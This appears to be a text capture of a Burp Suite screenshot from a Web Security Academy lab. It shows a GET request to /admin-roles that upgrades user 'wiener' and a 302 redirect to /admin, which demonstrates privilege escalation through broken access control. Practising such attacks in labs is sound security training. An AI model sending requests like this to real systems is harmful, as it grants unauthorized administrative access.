 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0afe004704806e58c0252fe600a800c3.web-security-academy.net
3 Cookie: session=DvrRO5vbHRmLir4i7nnhMHSDsUkZxyJX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0afe004704806e58c0252fe600a800c3.web-security-academy.net
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0afe004704806e58c0252fe600a800c3.web-security-academy.net/admin
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6